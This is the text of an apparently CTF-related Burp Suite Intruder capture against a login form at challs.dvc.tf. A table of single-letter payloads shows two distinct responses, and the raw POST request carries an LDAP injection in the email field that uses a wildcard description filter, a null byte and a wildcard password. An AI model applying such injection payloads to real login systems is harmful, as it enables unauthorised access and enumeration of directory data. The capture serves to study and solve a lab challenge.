 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length /html>\n\n Comment
0 200 815 Invalid username/password !
4 d 200 815 Invalid username/password !
1 a 200 802 No such user !
3 c 200 802 No such user !
2 b 200 802 No such user !
6 f 200 802 No such user !
5 e 200 802 No such user !
7 g 200 802 No such user !
8 h 200 802 No such user !
10 j 200 802 No such user !
9 i 200 802 No such user !
11 k 200 802 No such user !
Request Response
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: challs.dvc.tf:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://challs.dvc.tf:8080
10 Connection: close
11 Referer: http://challs.dvc.tf:8080/
12 Upgrade-Insecure-Requests: 1
13
14 email=mkiloa@dvctf.local)(description=sysad*))%00&password=*
? Search... 0 matches
Finished